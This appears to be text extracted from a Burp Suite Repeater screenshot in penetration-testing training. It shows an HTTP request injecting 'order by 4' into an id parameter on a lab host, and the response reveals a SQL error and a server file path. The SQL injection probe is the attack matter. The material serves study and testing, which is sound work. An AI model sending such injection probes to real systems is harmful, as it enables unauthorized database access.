 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%204 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="nav-link" href="menu.php?file=current_menu.php">Menu <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item active">
<a
class="nav-link" href="#">Feedback <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item">
<a
class="nav-link" href="admin.php">Admin </a>
</li>
</ul>
</div>
</nav>
</div>
<div class="row">
<table class="table table-striped">
<br />
<b>Notice</b>:  An error occured: Unknown column '4' in 'order clause'
in <b>C:\xampp\htdocs\debug.php</b> on line <b>42</b><br />
</table>
</div>
</div>
</body>
</html>
? < + > Error 1 match
Done 1,521 bytes | 4 millis